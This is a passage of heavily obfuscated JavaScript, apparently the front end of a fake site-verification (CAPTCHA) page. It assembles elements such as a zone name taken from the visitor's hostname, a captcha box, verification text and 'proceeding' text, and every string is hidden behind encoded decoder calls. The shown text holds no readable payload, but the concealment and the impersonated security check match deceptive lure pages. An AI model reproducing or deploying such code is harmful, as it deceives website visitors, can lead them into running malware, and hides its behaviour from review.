xCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function 